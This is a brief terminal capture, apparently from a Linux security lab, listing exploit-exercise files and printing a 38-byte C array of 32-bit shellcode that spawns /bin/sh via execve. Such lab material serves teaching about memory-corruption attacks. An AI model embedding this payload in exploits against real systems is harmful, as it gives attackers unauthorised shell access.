 ubuntu@ubuntu:~/linuxlab$ cd 5_new/
ubuntu@ubuntu:~/linuxlab/5_new$ ls
attack    shellcode      shellcode.dump  shellcodetest
attack.c  shellcode.asm  shellcode.o     shellcodetest.c
ubuntu@ubuntu:~/linuxlab/5_new$ xxd -i shellcode.dump
unsigned char shellcode_dump[] = {
  0xeb, 0x17, 0x5e, 0x89, 0x76, 0x08, 0x31, 0xc0, 0x88, 0x46, 0x07, 0x89,
  0x46, 0x0c, 0x89, 0xc2, 0xb0, 0x0b, 0x89, 0xf3, 0x8d, 0x4e, 0x08, 0xcd,
  0x80, 0xe8, 0xe4, 0xff, 0xff, 0xff, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x73,
  0x68, 0x00
};
unsigned int shellcode_dump_len = 38;